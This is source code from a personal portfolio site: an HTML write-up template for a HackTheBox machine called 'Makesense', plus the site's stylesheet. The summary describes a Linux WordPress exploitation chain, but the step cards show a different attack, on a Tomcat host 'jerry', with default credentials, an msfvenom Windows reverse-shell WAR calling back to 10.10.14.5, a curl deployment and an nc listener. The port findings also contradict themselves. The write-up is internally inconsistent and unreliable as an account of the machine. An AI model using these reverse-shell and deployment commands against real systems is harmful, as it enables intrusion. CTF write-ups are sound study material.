    <div class="steps-container" id="stepsContainer">
      <!-- Se generan automáticamente -->
    </div>
  </div>

  <script>
    // ==================== CONFIGURACIÓN ====================
    // EDITAR ESTA SECCIÓN PARA CADA MÁQUINA

    const CONFIG = {
      machineTitle: "Makesense",
      machineSubheader: "Linux • WordPress 7.0 • Apache 2.4.58",
      machineDifficulty: "MEDIUM",
      isActive: true,  // ← AGREGAR ESTO (true = máquina activa, false = retirada)

      resumenText: "MakeSense es una máquina Linux que utiliza WordPress 7.0 como servicio web. A partir de la enumeración de servicios y directorios, junto con el análisis de algunas funcionalidades de la aplicación web, se consigue obtener acceso remoto al sistema y posteriormente escalar privilegios hasta root. La cadena de explotación incluye una vulnerabilidad XSS, RCE mediante la subida de un plugin malicioso, conexión mediante SSH y SSH Port Forwarding para acceder a servicios internos. Posteriormente, mediante la reutilización de credenciales y el análisis del servicio OCR disponible a través de la funcionalidad Draw en localhost, se consigue explotar el servicio que se ejecuta como root y obtener RCE con privilegios elevados.",
      steps: [
        {
          number: "01",
          title: "Reconocimiento",
          description: "Escaneo inicial de puertos y servicios",
          type: "reconocimiento",
          icon: "🔍",
          code: `└─$ sudo nmap -sS -sCV 10.129.246.24 --min-rate 1500 -vvv -oN ports.txt`,
          explanation: `
          <a 
          href="../images/evidencias/evidencias-makesense/evidencia-makesense.png" target="_blank" style="display:inline-block;cursor:pointer;">
          <img src="../images/evidencias/evidencias-makesense/evidencia-makesense.png" style="max-width:100%;margin:1rem 0;cursor:pointer;transition:transform 0.3s;hover:transform scale(1.02);">
          </a>
          <a 
          href="../images/evidencias/evidencias-makesense/evidencia2-makesense.png" target="_blank" style="display:inline-block;cursor:pointer;">
          <img src="../images/evidencias/evidencias-makesense/evidencia2-makesense.png" style="max-width:100%;margin:1rem 0;cursor:pointer;transition:transform 0.3s;hover:transform scale(1.02);">
          </a>
          <br>
          <strong>Hallazgos:</strong> Se identifican dos puertos principales activos: puerto 22/TCP SSH server, 443/TCP con Apache HTTP Server y puerto 8001/TCP con vcom-tunnel (servicio corriendo internamente). El servicio Apache aloja WordPress 7.0.
          `
        },
        {
          number: "02",
          title: "Enumeración",
          description: "Investigación detallada de servicios activos",
          type: "enumeracion",
          icon: "🧮",
          code: `$ curl -u tomcat:s3cret http://jerry:8080/manager/html
<span class="comment">→ Acceso al manager console exitoso</span>

$ curl http://jerry:8080/
<span class="comment">→ Versión identificada: Tomcat 7.0.88</span>`,
          explanation: `<strong>Descubrimiento:</strong> El Tomcat Manager está habilitado con credenciales débiles (tomcat/s3cret) activas por defecto. Se identifica la capacidad de desplegar aplicaciones WAR.`
        },
        {
          number: "03",
          title: "Explotación",
          description: "Acceso inicial mediante vulnerabilidades identificadas",
          type: "explotacion",
          icon: "💥",
          code: `$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f war -o shell.war

$ curl -u tomcat:s3cret --upload-file shell.war http://jerry:8080/manager/text/deploy?path=/shell

<span class="comment">→ Aplicación desplegada exitosamente</span>`,
          explanation: `<strong>Estrategia:</strong> Se crea una aplicación WAR maliciosa con una reverse shell. Se despliega a través del Tomcat Manager utilizando las credenciales débiles. Se obtiene acceso inicial al sistema.`
        },
        {
          number: "04",
          title: "Escalada de Privilegios",
          description: "Obtener acceso con máximos privilegios",
          type: "escalada",
          icon: "🚀",
          code: `$ nc -lvnp 4444
<span class="comment">Listening on [0.0.0.0] 4444</span>

$ curl http://jerry:8080/shell/
<span class="comment">JERRY\SYSTEM</span>`,
          explanation: `<strong>Privilegios Elevados:</strong> La reverse shell se ejecuta con permisos SYSTEM. Se obtienen acceso total al sistema. Localizar flags en C:\\Users\\Administrator\\Desktop.`
        }
      ]
    };

    // ==================== FUNCIONES ====================

    function initializeWriteup() {
      document.getElementById('machineTitle').textContent = CONFIG.machineTitle;
      document.getElementById('machineSubheader').textContent = CONFIG.machineSubheader;
      document.getElementById('machineDifficulty').textContent = CONFIG.machineDifficulty;
      document.getElementById('resumenText').textContent = CONFIG.resumenText;

      const stepsContainer = document.getElementById('stepsContainer');
      CONFIG.steps.forEach((step, idx) => {
        const stepCard = createStepCard(step, idx);
        stepsContainer.appendChild(stepCard);
      });

      loadStates();
    }

    function createStepCard(step, idx) {
      const card = document.createElement('div');
      card.className = `step-card ${step.type}`;
      card.dataset.step = idx;

      // Solo agregar clase adicional si no es reconocimiento
      if (step.type !== 'reconocimiento') {
        card.classList.add(step.type);
      }

       // Agregar clase si es máquina activa
      if (CONFIG.isActive) {
        card.classList.add('machine-active');
      }
         
       const warningMsg = CONFIG.isActive ? '<div style="color:#ff5e00;font-size:0.75rem;margin-top:0.5rem;font-family:\'Space Mono\',monospace;">⚠️ Máquina activa - Detalles no disponibles</div>' : '';

      card.innerHTML = `
        <div class="step-header"> 
          <div class="step-icon">${step.icon}</div>
          <div class="step-info">
            <div class="step-texts">
              <div class="step-title">${step.number}. ${step.title}</div>
              <div class="step-description">${step.description}</div>
              ${CONFIG.isActive ? '<div style="color:#ff5e00;font-size:0.75rem;margin-top:0.5rem;font-family:\'Space Mono\',monospace;">⚠️ Máquina activa - Detalles no disponibles</div>' : ''}
            </div>
            <div class="step-arrow">▶</div>
          </div>
        </div>

        <div class="step-content">
          <div class="content-box">
            ${step.code ? `<div class="code-block">${step.code}</div>` : ''}
            <div class="step-text">${step.explanation}</div>
          </div>
        </div>
      `;
    
       // Solo agregar evento click si NO es máquina activa
       if (!CONFIG.isActive) {
        card.addEventListener('click', () => {
        card.classList.toggle('expanded');
        saveStates();
      });
    }
      return card;
    }

    function saveStates() {
      const steps = document.querySelectorAll('.step-card');
      const states = {};
      steps.forEach((step, idx) => {
        states[idx] = step.classList.contains('expanded');
      });
      const key = `writeup-${CONFIG.machineTitle.toLowerCase()}-steps`;
      localStorage.setItem(key, JSON.stringify(states));
    }

    function loadStates() {
      const key = `writeup-${CONFIG.machineTitle.toLowerCase()}-steps`;
      const saved = localStorage.getItem(key);
      if (saved) {
        const states = JSON.parse(saved);
        const steps = document.querySelectorAll('.step-card');
        steps.forEach((step, idx) => {
          if (states[idx]) {
            step.classList.add('expanded');
          }
        });
      }
    }

    document.addEventListener('DOMContentLoaded', initializeWriteup);
  </script>

<div class="divider"></div>

<!-- DISCLAIMER EDUCATIVO -->
<div style="max-width:800px;margin:4rem auto;padding:2rem;border:1px solid rgba(180,74,255,0.3);border-radius:8px;background:rgba(26,0,37,0.5);text-align:center;">
  <p style="color:#b44aff;font-family:'Space Mono',monospace;font-size:0.9rem;margin:0;">
    <strong>📚 Información Educativa</strong>
  </p>
  <p style="color:#9b7fc0;font-family:'Outfit',sans-serif;font-size:0.95rem;line-height:1.6;margin:1rem 0 0 0;">
    Este portafolio contiene writeups de máquinas HackTheBox publicados exclusivamente con fines educativos. 
    El contenido se publica únicamente después de que las máquinas son retiradas de la plataforma activa, 
    respetando las políticas de la misma.
</div>

<!-- CONTACTO -->
<section id="contact">
    <div class="reveal">
      <div class="social-links">

      <a href="https://github.com/zbel-oss"
         target="_blank"
         class="social-link">
         ⬡ GitHub
      </a>
      
      <a href="https://www.linkedin.com/in/yelimarzambrano-"
         target="_blank"
         class="social-link">
         in LinkedIn
      </a>
    </div>
    </div>
</section>

<!-- FOOTER -->
<footer>
  <p>© 2026 Yelimar Zambrano · Junior Cybersecurity Analyst</p>
  <p style="color:var(--purple-bright);">// hack the planet</p>
</footer>

<script src="../js/main.js"></script>
</body>
</html>
</file>
<file: css/style.css>
:root {
    --purple-deep:   #0d0010;
    --purple-dark:   #1a0025;
    --purple-mid:    #3d0060;
    --purple-glow:   #8b00cc;
    --purple-bright: #b44aff;
    --orange-hot:    #ff5e00;
    --orange-glow:   #ff8c00;
    --red-ember:     #cc1a00;
    --pink-neon:     #ff2d78;
    --text-primary:  #f0e8ff;
    --text-dim:      #9b7fc0;
    --text-muted:    #5a4070;
    --border-glow:   rgba(180, 74, 255, 0.3);
  }

  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  html { scroll-behavior: smooth; }

  body {
    background: var(--purple-deep);
    color: var(--text-primary);
    font-family: 'Outfit', sans-serif;
    font-weight: 300;
    overflow-x: hidden;
    cursor: none;
  }

  /* CURSOR PERSONALIZADO */
  .cursor {
    width: 12px; height: 12px;
    background: var(--purple-bright);
    border-radius: 50%;
    position: fixed;
    pointer-events: none;
    z-index: 9999;
    transition: transform 0.15s ease, background 0.2s;
    mix-blend-mode: screen;
  }
  .cursor-trail {
    width: 32px; height: 32px;
    border: 1px solid var(--purple-bright);
    border-radius: 50%;
    position: fixed;
    pointer-events: none;
    z-index: 9998;
    transition: left 0.12s ease, top 0.12s ease, opacity 0.3s;
    opacity: 0.5;
  }

  /* FONDO ANIMADO */
  .bg-orbs {
    position: fixed;
    inset: 0;
    pointer-events: none;
    z-index: 0;
    overflow: hidden;
  }
  .orb {
    position: absolute;
    border-radius: 50%;
    filter: blur(80px);
    opacity: 0.18;
    animation: drift 20s ease-in-out infinite;
  }
  .orb-1 { width: 600px; height: 600px; background: var(--purple-glow); top: -200px; right: -100px; animation-delay: 0s; }
  .orb-2 { width: 400px; height: 400px; background: var(--orange-hot); bottom: 10%; left: -100px; animation-delay: -7s; }
  .orb-3 { width: 300px; height: 300px; background: var(--pink-neon); top: 50%; right: 20%; animation-delay: -14s; }

  @keyframes drift {
    0%, 100% { transform: translate(0, 0) scale(1); }
    33% { transform: translate(30px, -40px) scale(1.05); }
    66% { transform: translate(-20px, 30px) scale(0.95); }
  }

  /* NAVBAR */
  nav {
    position: fixed;
    top: 0; left: 0; right: 0;
    z-index: 100;
    padding: 1.2rem 4rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, rgba(13,0,16,0.95) 0%, transparent 100%);
    backdrop-filter: blur(10px);
  }
  .nav-logo {
    font-family: 'Rajdhani', sans-serif;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 3px;
    text-transform: uppercase;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }
  .nav-links {
    display: flex;
    gap: 2.5rem;
    list-style: none;
  }
  .nav-links a {
    color: var(--text-dim);
    text-decoration: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.3s;
    position: relative;
  }
  .nav-links a::after {
    content: '';
    position: absolute;
    bottom: -4px; left: 0; right: 0;
    height: 1px;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    transform: scaleX(0);
    transition: transform 0.3s;
  }
  .nav-links a:hover { color: var(--text-primary); }
  .nav-links a:hover::after { transform: scaleX(1); }

  /* HERO */
  .hero {
    min-height: 100vh;
    display: flex;
    align-items: center;
    padding: 0 4rem;
    position: relative;
    z-index: 1;
  }
  .hero-content { max-width: 520px; }

  .hero-label {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    letter-spacing: 4px;
    color: var(--purple-bright);
    text-transform: uppercase;
    margin-bottom: 1.5rem;
    opacity: 0;
    animation: fadeUp 0.8s 0.3s forwards;
  }
  .hero-label::before { content: '[ '; } .hero-label::after { content: ' ]'; }

  .hero-name {
    font-family: 'Rajdhani', sans-serif;
    font-size: clamp(3.5rem, 8vw, 6.5rem);
    font-weight: 700;
    line-height: 0.95;
    letter-spacing: -1px;
    margin-bottom: 0.3rem;
    opacity: 0;
    animation: fadeUp 0.8s 0.5s forwards;
  }
  .hero-name .line-1 { display: block; color: var(--text-primary); }
  .hero-name .line-2 {
    display: block;
    background: linear-gradient(90deg, var(--purple-bright) 0%, var(--orange-hot) 60%, var(--red-ember) 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
  }

  .hero-title {
    font-family: 'Space Mono', monospace;
    font-size: 0.85rem;
    color: var(--orange-glow);
    letter-spacing: 3px;
    text-transform: uppercase;
    margin: 1.5rem 0;
    opacity: 0;
    animation: fadeUp 0.8s 0.7s forwards;
  }

  .hero-desc {
    font-size: 1.05rem;
    color: var(--text-dim);
    line-height: 1.8;
    max-width: 520px;
    margin-bottom: 2.5rem;
    opacity: 0;
    animation: fadeUp 0.8s 0.9s forwards;
  }

  .hero-ctas {
    display: flex;
    gap: 1.2rem;
    flex-wrap: wrap;
    opacity: 0;
    animation: fadeUp 0.8s 1.1s forwards;
  }

  .btn-primary {
    padding: 0.8rem 2rem;
    background: linear-gradient(135deg, var(--purple-glow), var(--purple-bright));
    color: white;
    text-decoration: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    border: none;
    clip-path: polygon(8px 0%, 100% 0%, calc(100% - 8px) 100%, 0% 100%);
    transition: filter 0.3s, transform 0.2s;
    cursor: none;
  }
  .btn-primary:hover { filter: brightness(1.3); transform: translateY(-2px); }

  .btn-ghost {
    padding: 0.8rem 2rem;
    background: transparent;
    color: var(--purple-bright);
    text-decoration: none;
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    letter-spacing: 2px;
    text-transform: uppercase;
    border: 1px solid var(--border-glow);
    clip-path: polygon(8px 0%, 100% 0%, calc(100% - 8px) 100%, 0% 100%);
    transition: background 0.3s, color 0.3s, transform 0.2s;
    cursor: none;
  }
  .btn-ghost:hover { background: var(--border-glow); color: white; transform: translateY(-2px); }

  /* STATS HERO */
  .hero-stats {
    position: absolute;
    right: 4rem;
    bottom: 6rem;
    bottom: 8rem;
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
    opacity: 0;
    animation: fadeLeft 0.8s 1.3s forwards;
  }
  .stat-item {
    text-align: right;
    border-right: 2px solid var(--border-glow);
    padding-right: 1.2rem;
  }
  .stat-num {
    font-family: 'Rajdhani', sans-serif;
    font-size: 2.2rem;
    font-weight: 700;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    line-height: 1;
  }
  .stat-label {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    color: var(--text-muted);
    letter-spacing: 2px;
    text-transform: uppercase;
  }

  /* SCROLL INDICATOR */
  .scroll-hint {
    position: absolute;
    bottom: 2.5rem;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 0.5rem;
    opacity: 0;
    animation: fadeUp 0.8s 1.5s forwards;
  }
  .scroll-hint span {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    letter-spacing: 3px;
    color: var(--text-muted);
    text-transform: uppercase;
  }
  .scroll-line {
    width: 1px;
    height: 50px;
    background: linear-gradient(180deg, var(--purple-bright), transparent);
    animation: scrollPulse 2s ease-in-out infinite;
  }
  @keyframes scrollPulse { 0%,100%{opacity:0.3} 50%{opacity:1} }

  /* SECTIONS COMUNES */
  section { position: relative; z-index: 1; padding: 6rem 4rem; }

  .section-tag {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
    letter-spacing: 4px;
    color: var(--purple-bright);
    text-transform: uppercase;
    margin-bottom: 0.8rem;
  }
  .section-title {
    font-family: 'Rajdhani', sans-serif;
    font-size: clamp(2rem, 4vw, 3rem);
    font-weight: 700;
    margin-bottom: 3rem;
    position: relative;
    display: inline-block;
  }
  .section-title::after {
    content: '';
    position: absolute;
    bottom: -8px; left: 0;
    width: 60%;
    height: 2px;
    background: linear-gradient(90deg, var(--purple-bright), transparent);
  }

  /* SOBRE MI */
  .about-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: start;
  }
  .about-text p {
    color: var(--text-dim);
    line-height: 1.9;
    margin-bottom: 1.2rem;
    font-size: 1rem;
  }
  .about-text p strong { color: var(--purple-bright); font-weight: 500; }

  .skills-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 0.8rem;
  }
  .skill-pill {
    padding: 0.6rem 1rem;
    background: rgba(61,0,96,0.4);
    border: 1px solid var(--border-glow);
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--text-dim);
    letter-spacing: 1px;
    clip-path: polygon(6px 0%, 100% 0%, calc(100% - 6px) 100%, 0% 100%);
    transition: all 0.3s;
  }
  .skill-pill:hover {
    background: rgba(139,0,204,0.3);
    color: var(--purple-bright);
    border-color: var(--purple-bright);
  }
  .skill-pill .dot { color: var(--orange-hot); margin-right: 6px; }

  /* WRITEUPS */
  #writeups { background: rgba(13,0,16,0.6); }
  .writeups-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    gap: 1.5rem;
  }
  .writeup-card {
    background: rgba(26,0,37,0.8);
    border: 1px solid var(--border-glow);
    padding: 1.8rem;
    position: relative;
    overflow: hidden;
    transition: transform 0.3s, border-color 0.3s;
    clip-path: polygon(0 0, calc(100% - 16px) 0, 100% 16px, 100% 100%, 16px 100%, 0 calc(100% - 16px));
  }
  .writeup-card::before {
    content: '';
    position: absolute;
    top: 0; left: 0; right: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    opacity: 0;
    transition: opacity 0.3s;
  }
  .writeup-card:hover { transform: translateY(-6px); border-color: rgba(180,74,255,0.6); }
  .writeup-card:hover::before { opacity: 1; }

  .card-top {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 1rem;
  }
  .card-platform {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    letter-spacing: 2px;
    color: var(--text-muted);
    text-transform: uppercase;
  }
  .card-diff {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
  
    padding: 2px 10px;
    border-radius: 2px;
  }
  .diff-easy { background: rgba(0,200,80,0.15); color: #00c850; border: 1px solid rgba(0,200,80,0.3); }
  .diff-medium { background: rgba(255,140,0,0.15); color: var(--orange-glow); border: 1px solid rgba(255,140,0,0.3); }
  .diff-hard { background: rgba(204,26,0,0.15); color: #ff4422; border: 1px solid rgba(204,26,0,0.3); }

  .card-title {
    font-family: 'Rajdhani', sans-serif;
    font-size: 1.4rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 0.5rem;
  }
  .card-os {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
    color: var(--text-muted);
    margin-bottom: 1rem;
  }
  .card-tags {
    display: flex;
    flex-wrap: wrap;
    gap: 0.4rem;
    margin-bottom: 1.2rem;
  }
  .tag {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    padding: 2px 8px;
    background: rgba(180,74,255,0.1);
    color: var(--purple-bright);
    border: 1px solid rgba(180,74,255,0.2);
  }
  .card-link {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--orange-glow);
    text-decoration: none;
    letter-spacing: 1px;
    transition: color 0.2s;
    display: inline-flex;
    align-items: center;
    gap: 6px;
  }
  .card-link:hover { color: var(--orange-hot); }
  .card-link::after { content: '→'; }

  /* HERRAMIENTAS */
  .tools-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1rem;
  }
  .tool-item {
    padding: 1.2rem;
    background: rgba(26,0,37,0.6);
    border: 1px solid var(--border-glow);
    display: flex;
    align-items: center;
    gap: 0.8rem;
    transition: all 0.3s;
  }
  .tool-item:hover { border-color: var(--purple-bright); background: rgba(61,0,96,0.3); }
  .tool-icon { font-size: 1.2rem; }
  .tool-name {
    font-family: 'Space Mono', monospace;
    font-size: 0.75rem;
    color: var(--text-dim);
  }
  .tool-cat {
    font-size: 0.6rem;
    color: var(--text-muted);
    font-family: 'Space Mono', monospace;
  }

  /* CERTIFICACIONES */
  .certs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(260px, 1fr));
    gap: 1.2rem;
  }
  .cert-card {
    text-decoration: none;
    display: block;
    color: inherit;
    padding: 1.5rem;
    background: rgba(26,0,37,0.7);
    border: 1px solid var(--border-glow);
    clip-path: polygon(0 0, 100% 0, 100% calc(100% - 12px), calc(100% - 12px) 100%, 0 100%);
    transition: all 0.3s;
  }
  .cert-card:hover { border-color: var(--orange-glow); }
  .cert-status {
    font-family: 'Space Mono', monospace;
    font-size: 0.6rem;
    letter-spacing: 2px;
    margin-bottom: 0.5rem;
  }
  .status-done { color: #00c850; }
  .status-wip { color: var(--orange-glow); }
  .cert-name {
    font-family: 'Rajdhani', sans-serif;
    font-size: 1.1rem;
    font-weight: 600;
    color: var(--text-primary);
    margin-bottom: 0.3rem;
  }
  .cert-entity {
    font-size: 0.8rem;
    color: var(--text-muted);
  }

  /* CONTACTO */
  #contact { text-align: center; }
  .contact-email {
    font-family: 'Rajdhani', sans-serif;
    font-size: clamp(1.5rem, 3vw, 2.5rem);
    font-weight: 600;
    background: linear-gradient(90deg, var(--purple-bright), var(--orange-hot));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-decoration: none;
    display: inline-block;
    margin: 2rem 0;
    transition: filter 0.3s;
  }
  .contact-email:hover { filter: brightness(1.3); }
  .social-links {
    display: flex;
    justify-content: center;
    gap: 2rem;
    margin-top: 2rem;
  }
  .social-link {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--text-muted);
    text-decoration: none;
    letter-spacing: 2px;
    text-transform: uppercase;
    transition: color 0.3s;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  .social-link:hover { color: var(--purple-bright); }

  /* FOOTER */
  footer {
    padding: 2rem 4rem;
    border-top: 1px solid rgba(180,74,255,0.1);
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
    z-index: 1;
  }
  footer p {
    font-family: 'Space Mono', monospace;
    font-size: 0.65rem;
    color: var(--text-muted);
    letter-spacing: 1px;
  }

  /* DIVISOR */
  .divider {
    width: 100%;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--border-glow), transparent);
    margin: 0;
  }

  /* TERMINAL DECORATIVA */
  .terminal-deco {
    font-family: 'Space Mono', monospace;
    font-size: 0.7rem;
    color: var(--text-muted);
    margin-bottom: 3rem;
    line-height: 1.8;
  }
  .terminal-deco .prompt { color: var(--purple-bright); }
  .terminal-deco .cmd { color: var(--text-dim); }
  .terminal-deco .out { color: var(--orange-glow); }
  .terminal-deco .cursor-blink {
    display: inline-block;
    width: 8px; height: 13px;
    background: var(--purple-bright);
    animation: blink 1s step-end infinite;
    vertical-align: middle;
    margin-left: 2px;
  }
  @keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

  /* ANIMACIONES */
  @keyframes fadeUp {
    from { opacity: 0; transform: translateY(30px); }
    to   { opacity: 1; transform: translateY(0); }
  }
  @keyframes fadeLeft {
    from { opacity: 0; transform: translateX(30px); }
    to   { opacity: 1; transform: translateX(0); }
  }

  .reveal {
    opacity: 0;
    transform: translateY(30px);
    transition: opacity 0.7s ease, transform 0.7s ease;
  }
  .reveal.visible { opacity: 1; transform: none; }

  /* GLOW LINE DECORATIVA */
  .glow-line {
    position: absolute;
    left: 4rem; right: 4rem;
    height: 1px;
    background: linear-gradient(90deg, transparent, var(--purple-glow), var(--orange-hot), transparent);
    opacity: 0.4;
  }

  @media (max-width: 768px) {
    nav { padding: 1rem 1.5rem; }
    .nav-links { display: none; }
    .hero { padding: 0 1.5rem; }
    .hero-stats { display: none; }
    section { padding: 4rem 1.5rem; }
    .about-grid { grid-template-columns: 1fr; gap: 2rem; }
    footer { padding: 1.5rem; flex-direction: column; gap: 0.5rem; text-align: center; }
  }
</file>
